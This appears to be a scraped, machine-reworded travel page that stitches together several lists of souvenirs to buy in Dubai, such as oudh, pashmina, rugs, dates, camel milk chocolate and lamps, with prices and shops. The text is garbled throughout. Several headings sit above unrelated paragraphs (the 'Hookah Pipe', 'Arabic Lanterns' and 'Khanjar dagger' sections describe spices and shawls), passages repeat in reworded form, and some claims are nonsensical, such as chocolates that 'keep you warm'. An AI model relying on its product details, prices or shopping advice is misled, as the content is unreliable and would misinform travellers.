                  <p>Source If you enjoy the distinct perfume that can be found on the streets of Dubai and want to bring the same smell home with you, Oudh or Bakhoor is the fragrance for you. Making use of the wood of the Southeast Asian agar tree, Oudh is a pricey fragrance oil that can only be found in Dubai. It is one of the most distinctive items to buy in Dubai. It is available in a variety of forms, including pure oil, blended oil, floral oils, and perfume smells. Bakhoor is the term used to describe the agarwood chips that are burned to generate an equally lovely fragrance.</p>
                  <p>The average cost is: In Oudh, prices range from AED 1000 to AED 40,000.</p>
                  <p>Where to buy: The Deira Perfume Souk, the Spice Souk, and perfume boutiques in shopping malls.</p>
                  <h3>3. Pashmina Shawls</h3>
                  <p>Source The pashmina is not unfamiliar to those who live in the Middle East. It is a gorgeous, yet slightly pricey, item to purchase in Dubai, since it is made from goats&#8217; hair and silk blend and is hence slightly more expensive. With so many counterfeit goods on the market these days, it is critical to ensure that you are purchasing genuine goods and paying the correct amount for what you are purchasing. A real test for a genuine pashmina shawl is whether or not it can pass through a ring. It is always possible to substitute the viscose or silk variants if the price of the original is a little too much for you.</p>
                  <blockquote>
                    <p>The average cost is: Genuine Pashmina shawls start at AED 250. Shawls made of viscose are available for AED 30. W Pahsmina House, Textile Souk, and Karama Market are all excellent places to shop.</p>
                  </blockquote>
                  <h3>4. Persian Rugs and Carpets</h3>
                  <p>Source When it comes to the beauty of Persian rugs and carpets, there is definitely no doubt about it when deciding what to buy in Dubai. These carpets, while a little on the pricey side and a little more difficult to transport, are a wonderful piece of art to have on the flooring of your house. Hand-made carpets are more expensive than machine-made rugs, but they are well worth the extra money spent on them. If you don&#8217;t like the carpet that is currently available, you may have one made to your specifications at one of the stores in Dubai.</p>
                  <p>Their pricing are also affected by the quality of the materials used and the quantity of work completed on them.</p>
                  <p>Buy from National Iranian Carpets at Souk Madinat Jumeirah; Persian Carpet House in Souk Madinat Jumeirah; Dubai Mall, Mirdiff City Centre, and Souk al Bahar; Bur Dubai Souk; and Dubai International Airport.</p>
                  <h3>5. Arabian Coffee and Coffee pots</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/hXmzZ2_ojQE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Source For coffee enthusiasts, the bitter yet refreshing flavor of Arabian coffee will provide some unexpected pleasure, and if you are a coffee junkie, this is one of the greatest things to buy in Dubai. The coffee in this area is recognized for having a strong flavor and is frequently served with a sweet dessert to balance out the flavors. It makes for an excellent souvenir to bring back home, especially when combined with coffee pots, which are known as &#8220;dallah&#8221; in the region. This type of pot, which is designed in classic Arabic patterns, is often made of copper and may be used for everyday purposes.</p>
                  <p>They may also be employed as a decorative accent in your home.</p>
                  <p>AED 20 and over for a coffee pot Where to buy: Pre-packaged coffee may be found at the Dubai Coffee Museum, Dubai Souks, and major supermarkets.</p>
                  <h3>6. Arabic Attars</h3>
                  <p>Source For coffee enthusiasts, the bitter yet refreshing flavor of Arabian coffee will provide some unexpected pleasure, making it one of the greatest things to buy in Dubai if you are a caffeine junkie. Because of its powerful flavor, the coffee here is frequently served with a sweet dessert to balance off the flavors. It makes for an excellent memento to bring back home, especially when combined with coffee pots, which are known as &#8220;dallah&#8221; in the native language of Arabic. They are often constructed of copper and are designed in classic Arabic designs, making them ideal for everyday usage.</p>
                  <p>As well as functional reasons, they can be used for decoration.</p>
                  <p>Per kg of coffee, the price is AED 125.</p>
                  <h3>7. Electronic Items</h3>
                  <p>Source Despite the fact that electronics are not a specialty of Dubai, the electronic devices offered in Dubai retailers are far less expensive than those accessible in many other marketplaces. Everything, including smartphones, tablets, laptops, LED televisions, cameras, and other electronic devices, looks to be more inexpensive. If you want to get the most out of your purchase, it is wise to check the pricing with what you would pay in your native nation first. This might not be the first thing that springs to mind when thinking about what to buy in Dubai, but if you can get a good bargain on it, it might be the most cost-effective commodity you bring back with you.</p>
                  <blockquote>
                    <p>Buy from Al Fahidi Street in the Bur Dubai region, Sharaf DG store, or another electronics store in a shopping center (not recommended).</p>
                  </blockquote>
                  <h3>8. Camel Milk Chocolate</h3>
                  <p>Source Camel milk products, which are a delicacy in Dubai and also a must-have item to purchase while in the city, are well-known for their delectable taste. Camel milk chocolates are so uncommon that they are only made by one business, Al Nassma, and are thus extremely expensive. Their chocolate bars are available in five different flavors: whole milk, 70 percent cocoa, dates, macadamia, and spiced (for the spice lovers). The chocolates in the shape of camels are the most popular among customers.</p>
                  <p>When and where to buy: Al Nassma kiosks at the Dubai Mall, the Burj Al Arab, the Burj Khalifa, the Souk Madinat Jumeirah, The Palm, the Atlantis, the Grand Hyatt, the Jumeirah hotels and resorts, the Bab Al Shams Hotel, the Emirates Towers Hotel, the Kempinski Hotel, and the Anantara Hotel, among other locations.</p>
                  <h3>9. Arabian Dates</h3>
                  <p>Dried fruits are a common snack choice for individuals in Dubai, according to the source. As a result of the great quality of the dates produced in this region, they are very popular among travelers. They may be eaten raw, used in pastries, served with coffee, used to produce non-alcoholic beverages, and even given as gifts during Ramadan. They appear to have an endless number of applications. Dates, in addition to its economic advantages, are regarded to be excellent providers of nutrients such as magnesium, calcium, copper, and other trace minerals.</p>
                  <p>If you have a full day of touring ahead of you in Dubai, this small power-snack is the greatest item to pick up.</p>
                  <p>W Dates Souk at Deira Food Market, supermarkets, and Bateel stores at Burjuman Centre, Dubai City Centre, Dubai Marina Mall, Festival City, The Avenues Atlantis, Old Town, The Walk JBR, Dubai Mall, Al Naeem Mall, Ras Al Khaimah, and Town Centre Jumeirah are all good places to start your shopping.</p>
                  <h3>10. Dubai Spices</h3>
                  <p>Source Local spices are the best way to carry a taste of Dubai back home with you after a vacation there. These spices, which are packed with flavor, are available for purchase at markets at cheap costs. Known for their amazing transformational abilities, they can take a dish from bland to mouth-watering in minutes. When it comes to cooking, these spices are an excellent choice whether you like it yourself or want to give them as gifts to others who do. The average price each pack is between AED 10 and AED 25.</p>
                  <h3>11. Hookah Pipe</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/UChaWtCeZaE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Source Purchasing spices from Dubai is the best way to bring a taste of the city back home. Spices that are packed with flavor and available at reasonable rates may be found on the shelves of most marketplaces. Known for their amazing transformational abilities, they can take a dish from bland to mouth-watering in seconds.</p>
                  <blockquote>
                    <p>When it comes to cooking, these spices are an excellent choice whether you like it yourself or want to give them as gifts. AED 10 &#8211; AED 25 per pack is the average pricing in Abu Dhabi. Spice Souks, supermarkets, and specialty shops are good places to look.</p>
                  </blockquote>
                  <h3>12. Arabic Lanterns</h3>
                  <p>Source Purchasing local spices is the best way to bring a taste of Dubai back home with you. These spices, which are packed with flavor, may be purchased at a cheap price at markets. They are renowned for their miraculous ability to convert a dull dish into something delectable. If you enjoy cooking or want to give a present to someone who does, these spices are an excellent choice. The average price each bundle is AED 10 &#8211; AED 25. Spice Souks and supermarkets are good places to look for them.</p>
                  <h3>13. Lamps</h3>
                  <p>Source You will be transported back in time to the legends of Aladdin and the genie if you use these artistically made and adorned lights in your home. They are frequently inlaid with precious stones and decorated with elaborate designs. They are available in a variety of sizes and forms, and they are rather uncommon yet lovely items to purchase in Dubai. Price range: from AED 60 to AED 200. (approximately) Karama Souk is a good place to buy.</p>
                  <h3>14. Incense Holders</h3>
                  <p>Source Aside from a variety of appealing incense aromas, Dubai has some wonderful incense holders to offer to visitors and residents alike. Because they include frankincense or myrrh, they have a deep and fragrant scent that is difficult to describe. They are frequently used in wedding ceremonies and religious festivals, among other occasions. Prices start at AED 15 and go up from there. Where to buy: Spice Souk and shopping malls.</p>
                  <h3>15. Traditional Arab Shoes</h3>
                  <p>Source Besides a variety of appealing incense aromas, consumers may choose from a wide variety of wonderful incense containers available in Dubai. They have a deep and fragrant scent because they include frankincense or myrrh. In wedding ceremonies and religious festivals, they are frequently employed. The average price is AED 15 and may be purchased in the Spice Souk or at shopping centers.</p>
                  <h3>16. Arabian Daggers</h3>
                  <p>Source These khanjars, which are a part of the traditional Emirati attire for men, may look very stunning when displayed on the walls of your home. The blades have a gentle bend at the tip, and the handle is embellished with markings. These knives are mostly made of wood these days. The handles on the most elaborate models are made of marble or silver. Price range: from AED 100 to AED 500. Purchases may be made in the Yemen Pavilion at the Global Village and at Mutrah Souq.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-to-do-dubai-layover-solved.html" target="_blank" rel="nofollow" class="ub7901fce5ac0d258738eb6f41bf6dc57">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What To Do Dubai Layover? (Solved)</span>
                    </div></a>
                  </div>
                  <h3>17. Precious and Semi-Precious Stones</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/Kx9WjB9A-3Y" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>In addition to high-quality diamonds, rubies, sapphires, and emeralds, Dubai boasts a thriving market for a range of semi-precious stones. You may purchase loose stones or even pieces of jewelry if you so choose. The average cost is: It is dependent on the quality. Gold Souk is the location where you may purchase it.</p>
                  <h3>18. Sweets</h3>
                  <p>Source If you have a sweet craving, don&#8217;t forget to sample some of the delectable Middle Eastern sweets available, such as Baklava, Khabees, Maamoul, and Batheeth. Most of these will last for a long time, allowing you to take them home with you. AED 50 is the average price. Alreef Lebanese Bakery, Al Baba Sweets, and The Hummingbird Bakery are some of the places to get your hands on some.</p>
                  <h3>19. Local Sandals</h3>
                  <p>Source You can also consider investing in a pair of comfy Arabic-style sandals or slippers to wear about the house. You will have a wide selection to pick from. Prices start at AED 400 and go up from there. The following places to buy: Naal Souk, Farada, Antonio In Dubai, there is an unending supply of items to purchase. In addition to the 16 goods listed above, muskets, perfume containers, jewel boxes, Quran stands, Abayas, and other similar items are also widely purchased.</p>
                  <blockquote>
                    <p>If you are a shopaholic, Dubai is the ideal destination for you to go shopping on a shoestring. Hopefully, this has answered all of your questions about what to buy in Dubai.</p>
                  </blockquote>
                  <h2>12 Best Souvenirs To Buy In Dubai &#8211; Updated 2022</h2>
                  <p>The United Arab Emirates has established a reputation for producing some of the most beautiful fabrics in the world. If you&#8217;re looking for some of the greatest textiles on the market, Dubai is the place to start. The options range from the extravagant, royal-class varieties to the more affordable options. Visitors looking for a one-of-a-kind rug to take back home will be spoilt for choice in the city, thanks to the diverse variety of ancient Persian carpets that can be found in several stores across the city.</p>
                  <p>Your home&#8217;s floor will appreciate you for sprucing it up with one of these stylish Arabian carpets, regardless of the situation.</p>
                  <h2>2. Oudh and Bakhoor</h2>
                  <p>If you&#8217;re unfamiliar with how to say them, it could be a bit of a challenge, but you&#8217;ll need to practice before visiting Dubai. Oudh is a kind of oil that has a very strong aroma and is used in perfumery. This oil comes from the Agar Tree, which produces Oudh oil when it becomes afflicted with a special form of mould. The origin of this oil is unknown. The Agarwood is collected at this moment, and the Oudh oil is extracted a short period of time afterwards. Because of its high price tag, Oudh&#8217;s perfume stays unique and fairly rich even after it has been processed into other fragrance oils.</p>
                  <p>Bakhoor, which comes from a same lineage, provides a similarly captivating perfume when it is burned.</p>
                  <p>Look no further.</p>
                  <h2>3. Arabic perfume oils</h2>
                  <p>While we&#8217;re on the subject of fragrant purchases, another item you should pick up while in Dubai is Arabic perfume oils, which are referred to as Arabic Attars in the local language. The Attar, like Oudh, is extracted from plants, processed, and bottled in order to be sold as an alcohol-free scent. There are practically dozens of Attar perfumes to pick from, which will make it difficult for you to make a decision. However, with the assistance of the knowledgeable noses of the merchants, you should be able to walk out of the Souks with a distinctive aroma from among the Attars available.</p>
                  <h2>4. Dubai spices (from USD 84.83)</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/7QOf_BAu9BY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The food of the Arab world, namely spicy food, is an important part of their culinary tradition. In addition, there are just a few places on the planet where you can get a wide range of freshly ground spices. Dubai spices are bursting with complex aromas, many of which you will have already encountered at one of the city&#8217;s many restaurants. It is consequently essential that you bring some of their spices back with you, which may be purchased in the Spice Souk. Other varieties have an alluring perfume that is powerful and nearly numbing to the senses.</p>
                  <blockquote>
                    <p>However, it&#8217;s crucial to remember that not all of the spices sold at the Spice Souk are designed to be used in cooking; some are just intended to be used for their fragrant properties.</p>
                  </blockquote>
                  <h4>Dubai: Private Tour with Locals – HighlightsHidden Gems</h4>
                  <p>3 hours and 61 reviews are available.</p>
                  <h2>5. Arabic coffee pot</h2>
                  <p>The Middle East has a long and illustrious history that is heavily influenced by coffee. It is this past that has given rise to the world-renowned Arabica coffee that we enjoy today. Because this region has made significant contributions to the world&#8217;s love affair with coffee, it should come as no surprise that they have been creating coffee pots for quite some time. These fine items are now mostly used as ornaments rather than for their intended purpose. They are referred to as &#8220;Dallah&#8221; in the local language and are available in a variety of designs, with some made of gold-plated metal.</p>
                  <p>For those searching for a coffee maker that they can really use at home, copper is the way to go.</p>
                  <h2>6. Gold jewelry</h2>
                  <p>For generations, gold has served as a status symbol, with the exceedingly wealthy using it to announce their wealth to the rest of the world. Gold, on the other hand, is not as difficult to come by in Dubai as it is in other locations. As a matter of fact, it is always in your face and, as a bonus, it is less expensive than the rest of the globe. Thus, it is only fair that you leave this city with something golden, and the ideal thing to get would be jewelry to symbolize your departure. The Dubai Gold Souk is the perfect place to get a decent deal on these, since it sells everything from necklaces to earrings that are adorned with this fashionable metal.</p>
                  <h2>7. Pashmina shawls</h2>
                  <p>Leave Dubai with a genuine pashmina shawl made of cashmere, as a memento of your trip. These are, without a doubt, expensive, but they are one-of-a-kind. What is the process of making them? For example, if a man in South Asia spots a goat, he will dash after it, catch it, and shave the animal. It is planned to blend the hair of this goat (and its buddies) with silk in order to begin a new life as an expensive shawl. As a consequence, a supple fabric is produced, which is then sold as a pashmina at a store in Dubai.</p>
                  <p>If this is too much of a financial burden for you, you may substitute non-genuine versions that also look nice but lack the smooth, silky touch of the legitimate versions.</p>
                  <h2>8. Dried fruits</h2>
                  <p>Although it may seem strange, dried fruits are a very popular item to purchase in Dubai. To be more specific, these fruits are dates, which are a very important element of Middle Eastern culture. On Islamic festivals, dates are almost always present, occupying a prominent position on the dinner table as well as being given as gifts. This is in addition to the fact that, as a fruit, they are quite nutritional, in addition to being delicious.</p>
                  <blockquote>
                    <p>It would be imprudent to leave Dubai without a bag or two of these dried fruits, since they would make fantastic gifts for both adults and children alike when returned home. There are hundreds of different types of dates, and the most of them are available at the Bateel stores.</p>
                  </blockquote>
                  <h2>9. Camel milk chocolate</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/RWwJCO6Mivo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Chocolate is a universally appealing treat, and camel milk chocolate is no exception. These are so special that they are exclusively produced by a single business, Al Nassma, and are thus extremely rare. They manufacture five different sorts of camel milk chocolate, each of which is as enticing as the previous one. When leaving Dubai, the camel-shaped ones are the finest to buy since they will keep you warm and comfortable during the voyage. They are not only delicious sweets, but they will also make for an intriguing present for friends and family.</p>
                  <h2>10. Arabian dagger</h2>
                  <p>The Jambiya (Dagger) with its sheath src=&#8221;Like a prop from an Arabian Nights novel, the Arabian dagger will be something you&#8217;ll want to show off to anybody who would listen to you. &#8221; data-src=&#8221;/static.trip101.com/paragraph media/pictures/002/346/141/large/599px-Dagger percent 28Jambiyapercent 29 with Sheath MET 36.25.983ab 001july It&#8217;s a gorgeous, hand-crafted artwork that appears to be both attractive and menacing at the same time. The blades gradually curve to the tip, and the handle is embellished with a variety of marks and decorations.</p>
                  <p>The greatest place to display it, though, is on your wall at home, where you can proudly proclaim your journey to Dubai.</p>
                  <h2>11. Lanterns</h2>
                  <p>Dubai is progressively establishing itself as a center for the sale of the most distinctive and original items, which many visitors and tourists like purchasing as mementos for their return trips home. An Arab lantern is one of the most genuine souvenirs you can bring back from a vacation to the United Arab Emirates. Traditional Emirati homes in Dubai, as well as many other Arabic residences, frequently include lanterns made of stained glass and mirrors, which serve as the focal point of whatever room or home they are placed in.</p>
                  <p>Lumber lanterns made of aluminum and glass can be purchased from 8.17 USD and can cost up to 136.14 USD when made with precious metals and intricate handwork.</p>
                  <h2>12. Aladdin Lamps</h2>
                  <p>If the Disney film Aladdin hasn&#8217;t sufficiently persuaded you of the majesty of an Arabic brass lamp, then a visit to Dubai&#8217;s Al-market Karama&#8217;s will. Travelers will be able to negotiate their way into some gorgeously carved lamps for a fraction of the cost at this marketplace. They are produced with the highest level of accuracy and craftsmanship, using a plethora of gemstones and inlay work. It&#8217;s a fantastic keepsake to pick up for people who want to use things from their trips to decorate or enhance their houses.</p>
                  <blockquote>
                    <p>Check out Karama Souq for a fantastic assortment of items to pick from, all at a fantastic price. You may rest confident that having an Aladdin lamp in your house will serve as a constant reminder of your excellent vacation to the United Arab Emirates.</p>
                  </blockquote>
                  <h2>A globally renowned economic hub</h2>
                  <p>Dubai is unquestionably a retail paradise, as well as a worldwide famous economic center. There is so much to see and purchase in this place that a first-time visitor is likely to feel overwhelmed. With our list above, you won&#8217;t have to stress about what to send back to your family. These one-of-a-kind items will serve as a lasting reminder of your time in Dubai. Disclosure: Trip101 independently chooses the listings that appear in our publications. It is possible that some of the links in this post are affiliate links.</p>
                  <h2>Things To Buy In Dubai – Souvenirs You’ll Love</h2>
                  <p>Want to know where to find the greatest products to buy in Dubai? Our suggestions will assist you in selecting the ideal Dubai memento. For those looking for a unique gift, Dubai is one of the greatest destinations on the planet. Prices are reasonable, there are several locations to shop, and there is a wonderful assortment of unusual and intriguing items to choose from to purchase. If you&#8217;re not in the city, we also have some suggestions for where you may buy Dubai souvenirs online if you&#8217;re not in the city.</p>
                  <h2>Things to buy in Dubai</h2>
                  <p>Shopping is one of the most distinctive activities available in Dubai. Colorful spices, brilliantly colored shawls and slippers, elaborately woven carpets, and bejeweled lamps are just a few of the items you&#8217;ll discover here. The shopping options in Dubai, United Arab Emirates are many, including traditional open-air markets and sophisticated mega malls such as the Dubai Mall and the Mall of the Emirates. If you&#8217;re wondering what the best time to visit Dubai is, the milder months of January and February are ideal for exploring the city&#8217;s marketplaces.</p>
                  <p>While in Dubai during the sweltering summer months, visit the air-conditioned Dubai Mall to get some much needed relief from the heat.</p>
                  <p>Because WiFi is so vital to us and to the operation of our site, we appreciate the fact that it is so simple to stay connected using the finest VPN in Dubai.</p>
                  <p>Wi-Fi is also available everywhere, which makes it simple and quick to connect the kids to some entertaining games while we go shopping.</p>
                  <h3>Chocolate made from camel’s milk</h3>
                  <p>The fact that you can go shopping in Dubai is one of the many aspects that make this city special. Colorful spices, vibrantly colored shawls and slippers, finely woven carpets, and bejeweled lamps, among other things, may be found here. The shopping options in Dubai UAE are many and include everything from historic open-air markets to sophisticated mega malls such as the Dubai Mall and the Mall of the Emirates. For those interested in when to visit Dubai, the milder months of January and February are ideal for exploring the city&#8217;s outdoor markets and shopping malls.</p>
                  <p>While in Dubai during the sweltering summer months, visit the air-conditioned Dubai Mall to get some much needed relief from the scorching heat.</p>
                  <p>Because WiFi is so vital to us and to the operation of our site, we appreciate how simple it is to stay connected using the finest VPN in Dubai.</p>
                  <blockquote>
                    <p>Wi-Fi is also available everywhere, which makes it simple to connect the kids to some entertaining games while we shop. We&#8217;ve compiled a list of our favorite souvenirs from Dubai.</p>
                  </blockquote>
                  <h3>A colorful shawl</h3>
                  <p>There are hundreds of scarves and shawls on sale in Dubai, many of which are vividly colored and beautifully embroidered, some with complex needlework. An extremely nice present to give is a Pashmina Shawl, which is especially soft and luxurious. Pashmina is a delicate form of cashmere wool that is woven into a scarf. All you need to be wary of are imitations; several shops offer low-cost acrylics that are marketed as genuine pashmina. Real pashmina, according to legend, is often matte (but can have a very light sheen).</p>
                  <p>Remove a tiny fiber from the end and set it ablaze.</p>
                  <p>On Amazon, you may get Pashmina scarves made entirely of cashmere.</p>
                  <h3>Khanjar dagger</h3>
                  <p>There are hundreds of scarves and shawls for sale in Dubai, all of them are vividly colored and beautifully embroidered. A pashmina shawl is an excellent choice for a special occasion present. It is made from fine cashmere wool, which is known as pashmina. Keep an eye out for fake pashmina — several retailers offer low-cost acrylics that are labeled as genuine pashmina. A true pashmina, according to legend, is usually matte (but can have a very light sheen). Burn tests can also be performed. Remove a little fiber from the end and set it alight with a lighter.</p>
                  <p>On Amazon, you may get 100 percent cashmere Pashmina shawls.</p>
                  <h3>Arabic kava coffee pot</h3>
                  <p>An Arabic Brass Coffee Pot is a work of art in and of itself. These pots, which are also known asdallah, are primarily intended for ornamental purposes, and many of the ones sold in souvenir stores are just that. If you want to make coffee in a dallah, you&#8217;ll need to heat it on the stove first, so make sure your pot is intended for this purpose before using it. In comparison to a pot intended for everyday usage, a decorative pot will cost you less money. These pots are available for purchase at souks, contemporary malls, and even supermarkets that sell coffee products.</p>
                  <h3>Dates and dried fruit</h3>
                  <p>Dates are a popular souvenir in the Middle East, and they are a fantastic way to bring them home. More than 300 different varieties of dates are available, including the Khidri, the Sokari, the Madjool, and the Kholas. Bateel products are available in over 20 different types at Bateel stores around Dubai, and they are one of the more affordable mementos from the city. Fresh fruit and vegetables are normally not permitted to be transported over international borders, however unopened containers of dry fruit are sometimes permitted.</p>
                  <blockquote>
                    <p>Some nations set restrictions on the amount of dried fruit that can be brought into the country. See the information for Canada and the United States. here. Although they are not from Dubai, these organic Coachella Medjool Dates are currently available on Amazon.</p>
                  </blockquote>
                  <h3>Traditional Arab slippers</h3>
                  <p>In addition to being a unique keepsake, these classic curly toed shoes look a lot like the ones Aladdin wore in the Disney films. Slippers with a curly toe are made for males, whilst women&#8217;s slippers have a flat toe. A bewildering selection of hues are available, with some including elaborate thread work and beading. Heel heights are also available in a variety of options for female designs.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-do-do-in-dubai-solution-found.html" target="_blank" rel="nofollow" class="ubacaf3cdcb74a1bcb565be83eeebb121">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Do Do In Dubai? (Solution found)</span>
                    </div></a>
                  </div>
                  <h3>Spices</h3>
                  <p>Every outdoor market (as well as numerous indoor shops) in Dubai is brimming with heaps of aromatic and colorful spices to choose from. The spices range from dried rose petals and cinnamon sticks to cardamom and hundreds of other less well-known varieties of the spice. Fresh flowers and spices are normally not permitted to be transported over international borders, however unopened containers of dry spices are sometimes permitted. Check with your government to see if importing spices for personal use is permitted in your country.</p>
                  <h3>Aladdin lamp</h3>
                  <p>Aladdin lights may be seen in abundance in Dubai&#8217;s businesses. They&#8217;re frequently fashioned of brass, with stones or ornate carvings adorning the front or sides. This gorgeous Aladdin lamp is available on Amazon in three different colors.</p>
                  <h3>Arabic rugs</h3>
                  <p>These Arabic rugs, which are also referred to as Persian carpets, are mostly colored in earthy tones such as red, brown, and tan. Prices are all over the place, and they vary based on the size, complexity, weave, and fabric that is utilized.</p>
                  <h3>Bakhoor or oudh</h3>
                  <p>Oud (sometimes spelled Oudh) is an incense manufactured from raw agarwood chips or pieces that are burned. They&#8217;re all-natural and have undergone little processing. Oud is a rare and costly instrument. Chips of incense with a strong odor Generally speaking, bakhoor incense is a processed incense that may contain agarwood. The most expensive bakhoor is made with the highest quality Oud and essential oils available today. Depending on the shape, bakhoor might be in the form of balls, chips, or blocks.</p>
                  <h3>Perfume oil attar</h3>
                  <p>Attar (also known as ittar) is a term used to describe essential oils that are extracted from flowers, generally by steam or water distillation. Almost every market or shopping center will have little bottles of attar for sale. This Dehn El Oud Mubarak 6mLAlcohol Free and Natural Agarwood Oudh Attar is now available for purchase on Amazon. Do you have any favorite things to buy in Dubai that you would recommend? Please let us know!</p>
                  <h2>13 Dubai souvenirs to make room for in your suitcase</h2>
                  <p>Are you considering how much additional luggage space you would require while preparing for a trip to Dubai? Interested in purchasing something wonderful to take back to your house as a memento of your Dubai vacation? As a part of this guide, we&#8217;ll walk you through the most popular souvenir goods that tourists to Dubai should keep an eye out for, as well as some suggestions for where you can get a good deal on these products.</p>
                  <blockquote>
                    <p>Are you unable to read it at this time? Save this image to your Pinterest board for later.</p>
                  </blockquote>
                  <h2>Shopping and trade in Dubai</h2>
                  <p>Let&#8217;s go back to the beginning of time and see what Dubai is all about. For more than a century, Dubai has served as a bustling port city for the remainder of the United Arab Emirates, which was mostly comprised of fishing and pearl-diving communities before the discovery of oil in the 1960s. The introduction of tax exemption regulations in the late nineteenth century spurred a major influx of foreign workers and traders to the port city established on Dubai Creek, which resulted in the rapid growth of the city in the twentieth century.</p>
                  <ul>
                    <li>This neighborhood is referred to as &#8220;Old Dubai.&#8221; As the years have past, the city has undoubtedly changed in terms of population and industry, but one thing that has remained constant is the city&#8217;s status as a center of retail commerce!</li>
                    <li>In Deira, smaller dhows may still be spotted discharging their cargo in their dozens.</li>
                    <li>Bargain seekers, on the other hand, are well aware that the finest deals in Dubai may be found by digging a little further.</li>
                    <li>Despite the fact that the United Arab Emirates now has a value added tax on items sold of 5 percent, there are still plenty of shopping discounts to be obtained in Dubai; you just have to know where to look for them.</li>
                  </ul>
                  <h2>Best Places to Shop in Dubai</h2>
                  <p>The Dubai Mall is the most popular shopping destination in contemporary Dubai. With more than 1,200 stores, this is the world&#8217;s largest shopping mall by far. Almost anything you could possibly want may be found here. Check around the nearby Souq Al Bahr as well &#8211; there are many of exquisite gifts to be purchased here, but expect to spend top dollar for them! There are a slew of other sophisticated retail malls in the city that are worthy of mention, including the Mall of the Emirates, Dubai Festival City Mall, City Centre Mirdif, City Centre Deira, Ibn Battuta Mall, and the list goes on.</p>
                  <ol>
                    <li>The Karama Shopping Complex (also known as Karama Market) and the Karama Centre are two of the top destinations in Dubai for bargain shopping.</li>
                    <li>However, when it comes to finding a good deal on a bargain in Dubai, most visitors are likely to think of the souks of Deira.</li>
                    <li>Naif Souk, located nearby, is a treasure trove of deals on everything from electronics to home furnishings.</li>
                    <li>During the winter months, the market is open in the nights and offers a profusion of discounts from merchants all over the world, with a special emphasis on the Middle East and Central Asia.</li>
                  </ol>
                  <blockquote>
                    <p>If you can, come near the end of the season in March or April when they are closing up for the greatest deals!</p>
                  </blockquote>
                  <h2>Souvenirs – What to buy in Dubai</h2>
                  <p>So, how much room will you require in your suitcase? Our guide to &#8220;must-buys&#8221; when visiting Dubai for authentic souvenirs and wonderful unforgettable presents from the Middle East will help you find what you&#8217;re looking for.</p>
                  <h3>Persian rugs</h3>
                  <p>Persian carpets are one of the most sought-after items to purchase in Dubai. This city is well-known for its beautiful textiles, which make for a beautiful way to adorn your house. Although the truly high-quality goods might be prohibitively pricey, you can purchase more reasonably priced carpets at a variety of souks across the city. The following are the top places to buy Persian carpets in Dubai: Located at Souq Madinat Jumeirah or Bur Dubai Textile Souk, National Iranian Carpets and Persian Carpet House are two of the best places to shop for Persian carpets in Dubai.</p>
                  <h3>Oudh and Bakhoor</h3>
                  <p>Oudh and Bakhoor are two of the nicest items to buy in Dubai, and they are both available in limited quantities. In addition, each of these items have a very unique Middle Eastern fragrance. They make a wonderful present for anybody who enjoys the sophistication of a subtle aroma. Oudh is an oil derived from agarwood resin, and it is often considered to be a little more costly than other essential oils. Bakhoor is just agarwood chips that, when burned, emit an intoxicating scent. In Dubai, these are some of the finest places to buy Oudh and Bakhoor: Visit the Oudh Perfume Souk in Deira, or the Bakhoor Spice Souk in Deira.</p>
                  <h3>Aladdin Lamps</h3>
                  <p>Anyone who grew up watching the iconic Disney film will immediately recognize the allure of Aladdin lights. Aside from the nostalgic appeal, these brass lamps are exquisitely crafted, with elaborate inlay work on several of them. As an added bonus, they are typically available for bargaining, making them one of the greatest cheap items to purchase in Dubai that would look fantastic on your mantlepiece. Aladdin lights may be purchased in Karama Market and Karama Centre, which are both excellent places to shop for Aladdin lamps in Dubai.</p>
                  <h3>Camel Milk Chocolate</h3>
                  <p>While you&#8217;re in Dubai, why not spoil yourself a little? Camel milk chocolate is one of the most well-known delicacies in Dubai. Al Nassma is the original and greatest maker of this delicacy, and they continue to be the best today. There are five distinct tastes of these chocolates to choose from. In fact, you can get chocolates in the shape of camels, which makes for a fantastic and unusual present that is genuinely symbolic of Dubai! What are the best places to get camel milk chocolates in Dubai?</p>
                  <h3>Spices</h3>
                  <p>The intense flavor that results from the use of real spices while preparing Arabic food is an essential component of the cuisine. A huge range of spices may be found in Dubai, with influences originating from all around the Middle East and North Africa. You may completely transform your cuisine at home by taking back some traditional spices from Dubai with you to use. In addition to culinary spices, there are a plethora of fragrant spices available. (Be sure to verify the customs regulations for spices in the nation where you will be traveling next.) The Dubai Spice Souk, of course, is the greatest place to shop for the best spices in Dubai.</p>
                  <blockquote>
                    <p>In addition, large local supermarkets such as Lulu and Carrefour provide wide spice options on their spice shelves.</p>
                  </blockquote>
                  <h3>Lanterns</h3>
                  <p>In terms of Dubai souvenirs, lanterns are among the most elegant that can be found. Traditionally, they are used as centerpieces in Arabic houses, and they might be used as a centerpiece in your home as well. They&#8217;re frequently decorated with complex patterns that use mirrors and stained glass. Prices might range from being extremely reasonable to being highly costly. Where to buy the finest lanterns in Dubai: There are several places to get the best lanterns in Dubai. When it comes to shopping for lanterns in Dubai, the Dragon Mart, Karama Market, and Homes R Us are all fantastic choices.</p>
                  <h3>Dates</h3>
                  <p>You might be wondering what to buy in Dubai, and this is a great opportunity to reward yourself while also taking part in an essential element of Middle Eastern culture by engaging in a bazaar. Dates, or dried fruits, are frequently presented as presents to mark the completion of the month-long fasting period known as Ramadan. They are not only a delicious snack, but they also provide a number of health advantages. In total, there are more than 20 different types. No matter if it&#8217;s for personal use or as a beautifully packaged gift, you just cannot leave Dubai without dates!</p>
